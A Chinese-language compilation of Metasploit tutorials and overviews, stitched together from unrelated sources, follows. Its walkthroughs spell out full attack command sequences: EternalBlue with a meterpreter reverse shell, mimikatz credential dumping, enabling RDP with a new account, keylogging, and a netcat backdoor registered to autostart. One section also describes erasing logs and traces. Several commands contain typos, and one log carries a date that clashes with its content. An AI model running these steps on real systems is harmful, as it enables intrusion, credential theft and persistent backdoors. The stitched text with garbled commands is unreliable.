Metasploit Web渗透技术

Metasploit渗透工具的应用

本文主要介绍Metasploit的GUI界面的简单使用以及命令行模式下的使用。

Metasploit是一款开源的安全漏洞检测工具。

由于Metasploit是免费的工具,因此安全工作人员常用Metasploit工具来检测系统的安全性。

Metasploit Framework (MSF)是2003 年以开放源代码方式发布、可自由获取的开发框架,这个环境为渗透测试、shellcode 编写和漏洞研究提供了一个可靠的平台。

它集成了各平台上常见的溢出漏洞和流行的shellcode,并且不断更新,最新版本的MSF 包含了180多种当前流行的操作系统和应用软件的exploit,以及100多个shellcode。

作为安全工具,它在安全检测中起到不容忽视的作用,并为漏洞自动化探测和及时检测系统漏洞提供有力的保障。

Metasploit的安装文件可以到官方网站进行下载,目前的版本是3.1。

Metasploit 3的使用:(叶子使用windows系统上的Metasploit 3.0版本)安装完Metasploit程序后,如下图1所示,程序中包含Metasploit的相关文档、常用的一些小工具(Netcat、Putty、VNCViewer、WinVI)、CMD Shell、Metasploit 3的主程序、NASM Shell、上线升级程序、RUBY Shell 等内容。

下面我们开始使用Metasploit进行相关的渗透工作。

图11.安装完Metasploit程序,运行Metasploit 3,启动Web窗口界面,如下图2所示。

界面中会出现Exploits、Auxiliaries、Payloads、Console、Sessions、About等图标栏。

图22.点击Exploits图标,系统列出所有的Exploits。

图33.针对目的主机的信息查找相关漏洞利用程序,比如查找Windows 2000系统的相关漏洞利用程序,如下图4所示:图44.利用对主机扫描发现的漏洞信息,找到相关的漏洞利用程序,比如“Microsoft RPC DCOM Interface Overflow”的漏洞利用程序,如下图5所示。

Metasploit简单的渗透测试案例

Metasploit简单的渗透测试案例案例背景:假设我们是一家网络安全公司的安全分析师,我们被雇佣来测试一些公司的网络安全性。

我们已经通过一些信息收集技术获得了公司的IP地址和域名。

现在我们将使用Metasploit来测试他们的网络安全性。

步骤1:信息收集首先,我们使用一些信息收集工具(如nmap)来确定目标公司的网络拓扑和开放端口。

通过分析这些信息,我们可以确定潜在的攻击目标。

步骤2:扫描漏洞接下来,我们使用Metasploit的漏洞扫描工具(如Nexpose)来扫描目标网络上的漏洞。

这些漏洞可能包括操作系统漏洞、应用程序漏洞、配置错误等。

通过扫描漏洞,我们可以确定哪些系统存在安全风险。

步骤3:选择攻击模块根据我们在步骤2中发现的漏洞,我们选择相应的攻击模块。

例如,如果我们发现目标系统上存在一个已知的漏洞,我们可以选择使用Metasploit的相应模块进行攻击。

步骤4:配置攻击模块在选择了攻击模块后,我们需要配置一些参数以适应目标系统。

这些参数可能包括目标IP地址、端口号、漏洞类型等。

我们可以使用Metasploit的命令行界面或图形界面来配置这些参数。

步骤5:执行攻击一旦我们配置好了攻击模块,我们可以使用Metasploit的exploit 命令来执行攻击。

Metasploit将尝试利用目标系统上的漏洞来获取对系统的控制权。

步骤6:获取权限一旦攻击成功,我们需要获取对目标系统的权限。

我们可以使用Metasploit的post-exploitation模块来执行各种任务,如查找敏感信息、提权、创建后门等。

步骤7:清理痕迹在完成渗透测试后,我们应该清理所有的痕迹,以确保我们没有留下任何可追溯的证据。

Metasploit提供了一些模块来执行这些任务,如清除日志、删除后门等。

步骤8:报告编写最后,我们应该撰写一份详细的报告,描述我们在渗透测试过程中发现的漏洞、攻击的成功率以及建议的修复措施。

这个报告将帮助目标公司了解他们的网络安全状况,并采取适当的措施来加强安全性。

渗透神器Metasploit

渗透神器Metasploit⼀、Metasploit框架介绍Metasploit是⼀个免费的、可下载的框架,通过它可以很容易地获取、开发并对计算机软件漏洞实施攻击。

它本⾝附带数千个已知软件漏洞的专业级漏洞攻击⼯具。

当H.D. Moore在2003年发布Metasploit时,计算机安全状况也被永久性地改变了。

仿佛⼀夜之间,任何⼈都可以成为⿊客,每个⼈都可以使⽤攻击⼯具来攻击那些未打过补丁或者刚刚打过补丁的漏洞。

软件⼚商再也不能推迟发布针对已公布漏洞的补丁了,这是因为Metasploit团队⼀直都在努⼒开发各种攻击⼯具,并将它们贡献给所有Metasploit⽤户。

我们能够通过它发现漏洞并进⾏快速实施攻击,当然需要在授权的情况下⼆、Metasploit模块介绍综合渗透测试框架MSF所⽤功能可分为这⼏个模块,每个模块都有各⾃的功能领域,形成了渗透测试的流程模块名模块名描述Auxiliary辅助模块为渗透测试信息搜集提供了⼤量的辅助模块⽀持Exploits攻击模块利⽤发现的安全漏洞或配置弱点对远程⽬标系统进⾏攻击,从⽽获得对远程⽬标系统访问权的代码组件Payload攻击载荷模块攻击成功后促使靶机运⾏的⼀段植⼊代码Post后渗透攻击模块收集更多信息或进⼀步访问被利⽤的⽬标系统Encoders编码模块将攻击载荷进⾏编码,来绕过防护软件拦截三、MSF-基础指令命令描述help/?帮助菜单exit退出MSF控制台Back返回上⼀级info显⽰⼀个或者多个模块的信息show显⽰所给类型的模块background将当前操作在后台运⾏use使⽤所选择的模块set设置选项unset取消设置的选项session会话use使⽤所选择的模块使⽤MSF前先打开数据库开启数据库:service postgresql start如果不开启数据库也可以,不过关于数据库的命令⽤不了初始化MSF数据库:msfdb init开启MSF:msfconsole查看数据连接状态:db_status常⽤模块讲解Auxiliary 模块: show auxiliaryRank表⽰好⽤级别:normal(正常),excellent(优秀),good(良好),average(平均)命名规则:功能/服务/名称 scanner/smb/smb_ms17_010Exploits 模块: show exploits命名规则:操作系统/服务/名称 windows/smb/ms17_010_eternalbluePayload 模块:show payloads命名规则:操作系统/类型/名称 windows/x64/meterpreter/reverse_tcpMSF搜索模块根据名称搜索 : search ms17_010MSF设置模块设置模块:use auxiliary/scanner/smb/smb_ms17_010查看选项:options四、MSF攻击流程Ping下需要攻击的⽬标地址 ping 192.168.2.168指定ping四次 ping 192.168.2.168 -c 4扫描⽬标地址端⼝有没有开启,永恒之蓝端⼝445,⽂件共享服务端⼝db_nmap 192.168.2.168 -p 445,-p指定445端⼝发现⽬标机器开启了445端⼝,查看hosts,发现⽬标地址已经存在这⾥了搜索下永恒之蓝模块名字search ms17_010使⽤辅助模块来扫描,看到了SMB REC,扫描下看有没有远程命令执⾏漏洞use auxiliary/scanner/smb/smb_ms17_010options,查看需要设置什么,⼀般都是设置yes需要设置⼀个路径,这个路径就是字典⽂件,MSF已经设置好了,所以不需要设置RHOSTS⽬标服务器地址,远程主机的地址,需要设置成⽬标地址⽬标端⼝SMB线程⽤户名和密码都是不需要设置的,因为MSF利⽤远程命令执⾏这个漏洞去攻击设置RHOSTS,最简单就是set rhosts 192.168.2.168也可以利⽤hosts扫描到的数据库⾥⾯有的,直接hosts -R也可以使⽤run或者exploit都是可以攻击的发现了绿⾊的[+],说明可能存在MS17-010 漏洞的,同时也看到这台⽬标服务器的相关资料,操作系统是windows server 2008 R2 64位的,MSF⾃带的只能攻击64位的接下来使⽤攻击模块search ms17发现有两个攻击模块可以使⽤,这⾥使⽤⼀个ms17_010_eternalblue直接use 8,进⼊到攻击模块设置payload,先查看show payloads反向连接tcp,因为不知道服务器有没有⽹使⽤meterpreterset payload windows/x64/meterpreter/reverse_tcpoptions 查看下还要设置什么需要设置本机ip地址和⽬标地址set lhost 192.168.2.250set rhosts 192.168.2.168设置好后现在就可以直接攻击了rungetuid查看下成功没拿到了SYSTEM的权限,NT是windowsshell看看,进⼊⽬标机器的CMD命令load mimikatz ,加载mimikatzkerberos,读取⽬标机器⽤户的凭证,明⽂密码background,把会话放在后台db_nmap 192.168.2.168 -p 3389,扫描下端⼝,看能不能远程登录端⼝没开启,使⽤post模块,通过修改注册表来开启⽬标端⼝search enable_rdp,rdp表⽰远程登录服务use 0options,看需要设置什么在system权限上,把⽬标的3389转发到本地的3389,再通过3389连接,可以新建账户密码,session就是我们刚刚保留的会话,通过这个会话开启服务器⽬标的端⼝和⽤户名和密码set password 1234.aset session 1set username abcrun,攻击下db_nmap 192.168.2.168 -p 3389,扫描下看开放没rdesktop 192.168.2.168,远程登录五、后渗透⼯具 - meterpreter查看⽤户权限: meterpreter> getuid获取hash密码: meterpreter> hashdump上传⽂件: meterpreter> upload执⾏⽂件: meterpreter> execute -f notepad.exe获取屏幕截图:meterpreter>screenshot获取shell:meterpreter>shell声明:请勿⽤作违法⽤途,请在授权情况下使⽤。

metasploit渗透实战

metasploit 渗透实战2021-11-01 13:07:58| 分类:个人日记|举报|字号订阅作为一个知名的渗透测试框架,metasploit集成了几乎所有的入侵渗透工具,其壮大的功能让人叹为观止。

慢慢的发掘,你会喜欢上他的今天我要给大家演示的就是如安在metasploit做入侵渗透测试,从大体的信息搜集,到入侵,到内部渗透,所有的这一切都在metasploit中完成。

首先咱们更新metasploit到最新版本[email=root@ubuntu:/pentest/exploits/framework3]root@ubuntu:/pentest/exploits/ framework3[/email]# svn updateA modules/exploits/windows/browser/版本6609。

已是最新版本,启动framewokr3[email=root@ubuntu:/pentest/exploits/framework3]root@ubuntu:/pentest/exploits/ framework3[/email]# ./msfconsole| | _) |__ `__ \ _ \ __| _` | __| __ \ | _ \ | __|| | | __/ | ( |\__ \ | | | ( | | |_| _| _|\___|\__|\__,_|____/ .__/ _|\___/ _|\__|_|=[ msf+ -- --=[ 376 exploits - 234 payloads+ -- --=[ 20 encoders - 7 nops=[ 153 auxmsf >肯定目标以后,首先我们要收集信息,比如DNS查询,服务器类型查询,端口开放信息查询,我们进行如下操作,至于为何这样,后面再做解释msf > load db_wmap[*] =[ WMAP - ET LoWNOISE[*] Successfully loaded plugin: db_wmapmsf > db_driver[*] Active Driver: sqlite3[*] Available: sqlite3, mysqlmsf > load db_sqlite3[-][-] The functionality previously provided by this plugin has been[-] integrated into the core command set. Use the new 'db_driver'[-] command to use a database driver other than sqlite3 (which[-] is now the default). All of the old commands are the same.[-][-] Failed to load plugin from /pentest/exploits/framework3/plugins/db_sqlite3: Depr ecated pluginmsf > db_connect pentest[*] Successfully connected to the database[*] File: pentest接下来,我们查询目标主机iPmsf > nslookup[*] exec: nslookupServer:Address: #53Non-authoritative answer:canonical name =Name:Address:剩下的就是收集开放端口和服务信息,因为在metasploit里面有多种信息收集方式,出于个人习惯,我利用nmap,同时检测是不是存在sqlinject漏洞,我们执行msf > db_nmap -sV -P0 -O --script=[*] exec: "/usr/bin/nmap" "-sV" "-P0" "-O" "" "--script=" "-oX" "/tmp/dbnmap-28001 -njyqqa-0"NMAP:NMAP: Starting Nmap ( ) at 2021-06-02 03:14 CSTSCRIPT ENGINE: '/usr/share/nmap/scripts/' threw a run time error and could not be l oaded.SCRIPT ENGINE: '/usr/share/nmap/scripts/' threw a run time error and could not be l oaded.SCRIPT ENGINE: '/usr/share/nmap/scripts/' threw a run time error and could not be lNMAP: Interesting ports on :NMAP: Not shown: 996 filtered portsNMAP: PORT STATE SERVICE VERSIONNMAP: 21/tcp open ftp Serv-U ftpdNMAP: 53/tcp open domain Microsoft DNSNMAP: 80/tcp open http Microsoft IIS webserverNMAP: 443/tcp closed httpsNMAP: Device type: general purposeNMAP: Running (JUST GUESSING) : Microsoft Windows 2021|2000|XP (98%) NMAP: Aggressive OS guesses: Microsoft Windows Server 2003 SP2 (98%), Microsof t Windows Server 2003 SP1 or SP2 (93%), Microsoft Windows 2000 SP4 (93%), Micro soft Windows XP Home SP2 (Russian) (93%), Microsoft Windows XP SP2 (93%), Micr osoft Windows Server 2003 SP1 (92%), Microsoft Windows 2000 Server SP4 (90%), M icrosoft Windows Server 2003 SP0 or Windows XP SP2 (90%), Microsoft Windows Se rver 2003 Enterprise Edition SP2 (88%), Microsoft Windows XP Professional SP2 (Fre nch) (88%)NMAP: No exact OS matches for host (test conditions non-ideal).NMAP: Service Info: OS: WindowsNMAP:NMAP: OS and Service detection performed. Please report any incorrect results at su bmit/ .NMAP: Nmap done: 1 IP address (1 host up) scanned in seconds未检测出sql注射漏洞,通过扫描我们发现目标主机开放了ftp服务,DNS服务,IIS服务,判断出操作系统是windows server 2003.因为DNS出现了远程堆栈溢出,我们首先尝试对目标机器进行溢出,执行如下操作。

利用Metasploit进行渗透测试

利用Metasploit进行渗透测试声明:本教程仅限供广大网络安全爱好者交流学习之用,任何人不得用于非法用途,否则后果自负。

最近在玩Backtrack 5 ,就把最近学到的东西分享下。

所有工具都是Backtrack 5 自带的,用到的工具:大名鼎鼎的Metasploit Feamwork 还有Netcat要利用的漏洞:MS12-004 ,虽然漏洞是几个月前出的了,但这里只做渗透演示,重点在讲解工具的使用方法。



废话不说,看步骤:在控制台执行msfconsole 启动Metasploit ,输入命令search ms12_004,我们来找找ms12-004漏洞的利用模块已经找到了,接下来使用该模块输入命令Use exploits/windows/browser/ms12_004_midi接下来输入命令show options ,显示该漏洞的基本信息,以及要设置的参数设置参数:输入命令:set SRVHOST 192.168.42.139Set PAYLOAD windows/meterpreter/reverse_tcp Set LHOST 192.168.42.130Set URIOATH /最后再输入show options ,查看是否设置好已经OK了,开始渗透。

执行命令:Exploit可以看到服务已经启动了,链接地址http://192.168.42.130:8080/在用Xp打开恶意链接地址http://192.168.42.130:8080/BackTrack 开始渗透,这边BT5已经有反应了,渗透成功~输入命令Sessions我们看到有一个会话,会话的ID 是1 ,开打开这个会话输入命令Sessions -i 1 这时,我们已经进入了MeterpreterMeterpreter 是一个很强大的payload ,具体说明输入help 可以看到,Meterpreter > hashdump // 可以看到远程主机帐号和加密后的密码这里再说几个常用的Meterpreter 命令Meterpreter > keyscan_start //开启键盘记录Meterpreter > heyscan_dump // 查看键盘记录的内容Meterpreter > keyscan_stop // 关闭键盘记录Meterpreter > shell //看下图大家都懂的Meterpreter > ps // 获取远程主机进程列表,比windows自带的任务管理器清晰多了Meterpreter > screenshot // 截取远程桌面屏幕过一会,可以看到桌面,并且可以控制鼠标和键盘好,下来我们来留后门,方便以后常来~先上传nc.exe(netcant)到windows的systen32文件夹下Upload /pentest/windows-binaries/tools/nc.exe c:\\windows\\system32已经成功了,下来我们将nc.exe加到注册表,让他开机自启动先查看注册表Reg enumkey -k HKLM\\SOFTWARE\\Miorosoft\\Windows\\CurrentVersion\\Run已经可以看到注册表键值了下来加入注册表Reg setval -k HKLM\\SOFTWARE\\Miorosoft\\Windows\\CurrentVersion\\Run -v backdoor -d c:\\windows\\system32\\nc.exe"-L -d -p 443 cmd.exe" (上面是一条命令)提示成功,看看XP的注册表已经有了这个键值我们重启远程主机试下输命令rebootTelnet 192.168.42.139 443已经连接成功了: ) .。

1.Web应用渗透技术基础知识1

教案教学过程一、课前回顾同学们,我们可以通过那些自动化工具可以撒网式详细扫描?最偷懒的方式、最方便、也最全面。

那些方式可以定点扫描测试漏洞?二、课前导入我们对网站了解吗?那大家对网站的攻击方式除了登陆后台密码破解外,还知道有那些比较有技术含量的攻击方式呢?比如:可以获取管理员密码?可以获取管理员凭证?对Web 渗透有个大概的了解吗?三、教学内容1.WEB应用渗透基础知识先介绍WEB应用攻击的主要类型(大致介绍,具体请自行查询)Sql注入攻击:大致分为普通注入和盲注跨站脚本(XSS):分为存储型XSS,反射性XSS以及DOM型XSS跨站伪造请求(CSRF):以XSS方式注入一段脚本,受害者点击该脚本时,脚本伪造受害者发出请求。

会话认证管理缺陷:验证身份的功能存在缺陷。

安全误配置:开发和管理人员的失误导致存在漏洞。

不安全密码存储:密码以明文形式存在或加密算法过于脆弱。

不安全的对象参考:攻击者利用WEB系统本身的读取功能,任意存取文档,窃取敏感文件。

限制URL访问失败:没有对私有页面的访问进行身份认证。

缺乏传输层的保护:没有设置SSL/TLS等保护机制,直接被攻击者窃取敏感数据。

未验证的重定向和跳转:攻击者通过未验证重定向页面诱使受害者点击,从而窃取受害者敏感数据。

metasploit关于WEB应用渗透攻击的模块较少,但是kali渗透系统里有很多优秀的WEB渗透工具,弥补了metasploit的不足。

1.1metasploit的辅助模块辅助模块基本都在modules/auxiliary/,并且在最新的metasploit中内置了wmap WEB扫描器,允许用户配置辅助模块,对网站进行集中扫描。

1.2渗透模块渗透模块分散在module中的多个文件夹下,有针对主流CMS的漏洞,也有针对各种数据库漏洞的模块,同时也包含了成功后用来操作的webshell。

渗透工具大揭秘黑客常用工具及其运用技巧解析

渗透工具大揭秘黑客常用工具及其运用技巧解析渗透工具大揭秘:黑客常用工具及其运用技巧解析在当今数字化时代,网络安全问题日益凸显,黑客攻击事件屡禁不止。

为了维护网络的安全,保护个人隐私和企业机密,渗透测试成为了一项重要的工作。

渗透测试,也被称为白帽黑客,是指有授权的安全测试,通过模拟黑客攻击的方式来评估网络系统的安全性能。

与此相关联的就是渗透工具,它们是黑客常用的武器。

本文将揭秘几种常见的渗透工具,并探讨其运用技巧。

1. MetasploitMetasploit是一款功能强大的开源渗透测试工具,它提供了一套综合的工具集合,供渗透测试人员使用。

Metasploit支持多种操作系统,其使用了多个漏洞利用技术,包括缓冲区溢出、远程代码执行等。

Metasploit可以在目标系统上找到弱点,包括密码破解、远程执行命令等,并生成详细的渗透测试报告。

2. NmapNmap是一款用于网络探测和安全评估的著名工具。

它是一个强大的端口扫描器,可以用于发现目标系统上开放的端口和服务。

在进行渗透测试时,黑客可以使用Nmap来确定目标系统的网络拓扑结构,并找到可能的漏洞。

Nmap还支持脚本编写和执行,方便用户自定义扫描规则。

3. Burp SuiteBurp Suite是一款专业的Web应用程序漏洞扫描工具,广泛用于渗透测试和代码审计。

它通过拦截和修改网络请求,实现对Web应用程序进行安全评估。

Burp Suite包含了多个模块,包括代理、扫描器、爬虫等,其高级功能还支持自定义脚本和自动化测试,为渗透测试人员提供了很大的灵活性。

4. WiresharkWireshark是一款流行的网络协议分析工具,可以捕获和分析网络数据包。

渗透测试人员可以使用Wireshark来监控网络流量,检测是否存在潜在的风险。

Wireshark提供了丰富的过滤功能和统计信息,能够帮助渗透测试人员更有效地定位问题和漏洞。

5. Aircrack-ngAircrack-ng是一款用于无线网络渗透测试的工具集合。

基于Metasploit框架的网络安全渗透应用研究

基于Metasploit框架的网络安全渗透应用研究网络安全渗透是一项重要的技术,旨在评估和提高网络系统的安全性。

Metasploit是一个广泛使用的开源渗透测试框架,它提供了一系列工具和资源,用于发现和利用网络系统中的安全漏洞。

本文将研究以Metasploit框架为基础的网络安全渗透应用,并探讨其在安全性评估和漏洞利用方面的应用。

首先,Metasploit框架提供了一系列用于信息收集和漏洞扫描的工具。

渗透测试人员可以使用这些工具来识别网络系统中的潜在漏洞。

其中,Nmap是一个常用的工具,用于发现主机和服务,并确定其开放的端口。

通过使用Nmap,渗透测试人员可以分析目标系统,并发现可能存在的安全风险。

Metasploit框架还提供了强大的漏洞利用工具集,用于利用已知漏洞入侵目标系统。

这些工具包括Exploit和Payload模块,可用于自动化利用和获取目标系统的访问权限。

渗透测试人员可以使用这些工具来测试网络系统的安全性,并评估其在面对真实攻击时的防护能力。

Metasploit框架还支持使用自定义的Exploit和Payload模块,允许用户根据特定需求和目标系统的特征创建自己的攻击代码。

这使得Metasploit框架成为一个灵活而可扩展的渗透测试工具,适用于各种不同的网络环境和攻击场景。

在渗透测试过程中,隐蔽性和持久性对于攻击的成功至关重要。

Metasploit框架提供了一系列用于绕过防火墙和入侵目标系统的技术。

例如,Meterpreter是一个强大的后门工具,可提供对目标系统的远程访问和控制。

通过使用Meterpreter,攻击者可以执行各种操作,包括查看文件、截图、捕获键盘输入等。

除了对目标系统进行渗透测试外,Metasploit框架还提供了一些用于渗透测试报告生成和追踪的工具。

通过使用这些工具,渗透测试人员可以生成详尽的渗透测试报告,并记录发现的漏洞和成功的攻击。

这些报告和记录对于系统管理员和安全团队来说非常有价值,可帮助他们了解网络系统的安全状况,并采取相应的措施来修补漏洞和提高安全性。

网络攻防技术专业毕业设计基于Metasploit的渗透测试与漏洞修复实践

网络攻防技术专业毕业设计基于Metasploit 的渗透测试与漏洞修复实践一、引言网络攻防技术作为信息安全领域中的重要分支,一直备受关注。

随着网络攻击手段的不断升级和漏洞频发,渗透测试与漏洞修复成为保障网络安全的重要环节。

Metasploit作为知名的渗透测试工具,具有强大的功能和灵活性,被广泛应用于渗透测试、漏洞利用和修复等方面。

本文将围绕基于Metasploit的渗透测试与漏洞修复实践展开讨论。

二、Metasploit简介Metasploit是一款开源的渗透测试工具,由Rapid7公司开发和维护。

它集成了多种渗透测试工具和资源,包括exploit模块、payload模块、auxiliary模块等,能够帮助安全研究人员和渗透测试人员快速发现系统漏洞、进行渗透测试,并提供相应的修复建议。

三、渗透测试实践1. 目标确定在进行渗透测试前,首先需要确定测试目标。

可以是某个特定系统、网络设备或应用程序,也可以是整个网络环境。

明确目标有助于提高测试效率和针对性。

2. 漏洞扫描利用Metasploit中的漏洞扫描模块对目标系统进行扫描,识别系统存在的漏洞和弱点。

通过分析扫描结果,确定哪些漏洞可以被利用进行进一步的攻击。

3. 漏洞利用根据漏洞扫描结果选择合适的exploit模块进行漏洞利用。

Metasploit提供了丰富的exploit模块库,覆盖了各种常见操作系统和应用程序的漏洞利用方式。

通过成功利用漏洞获取目标系统的权限。

4. 权限提升在获取初始权限后,可能需要进行权限提升以获取更高级别的权限。

Metasploit提供了多种提权模块,可以帮助攻击者在目标系统中提升权限,以便执行更多操作。

5. 数据窃取在完成权限提升后,可以利用Metasploit中的payload模块对目标系统进行数据窃取。

这包括文件传输、截取敏感信息等操作,以获取目标系统中有价值的数据。

四、漏洞修复实践1. 漏洞分析在完成渗透测试后,需要对测试中发现的漏洞进行详细分析。

使用Metasploit进行网络渗透测试和漏洞攻击的教程

使用Metasploit进行网络渗透测试和漏洞攻击的教程第一章:网络渗透测试的概念和重要性网络渗透测试是一种用于评估系统或应用程序安全性的方法,它模拟了黑客攻击的过程,以便发现系统中潜在的安全漏洞和薄弱点。

通过进行网络渗透测试,组织可以及早发现并修复这些漏洞,从而增强自身的安全性。

第二章:介绍Metasploit框架Metasploit是一个功能强大的开源渗透测试框架,它提供了一系列的工具和资源,帮助渗透测试人员和安全研究人员发现和利用系统中的安全漏洞。

Metasploit拥有广泛的漏洞利用模块和payloads,可以帮助用户快速进行渗透测试并获取系统的控制权限。

第三章:安装和配置Metasploit框架要使用Metasploit框架,首先需要将其安装在我们的操作系统中。

Metasploit框架可以在Windows、Linux和Mac OS等多个平台上运行。

在安装之前,我们需要先安装Ruby解释器和一些必要的依赖项,然后下载Metasploit框架的安装包,并按照提示进行安装和配置。

第四章:信息收集和扫描在进行网络渗透测试之前,我们需要对目标系统进行详细的信息收集和扫描,以便找到可利用的漏洞。

Metasploit提供了一些常用的信息收集和扫描工具,如Nmap和Nessus。

通过这些工具,我们可以获取目标系统的IP地址、开放的端口和运行的服务等信息,并对其进行漏洞扫描。

第五章:漏洞利用当我们发现了目标系统的漏洞后,就可以使用Metasploit框架提供的漏洞利用模块对其进行攻击。

Metasploit拥有大量的漏洞利用模块,包括针对操作系统、网络服务和应用程序的各种漏洞利用。

我们可以根据目标系统的信息选择合适的漏洞利用模块,并按照指引设置payload和目标参数,然后启动攻击。

第六章:权限提升和持久化一旦我们成功地获取了目标系统的控制权限,就可以进行一些提权和持久化操作,以便长期控制该系统。

Metasploit提供了一些用于提升权限和持久化的模块和技术,如UAC绕过、Hashdump 和后门程序等。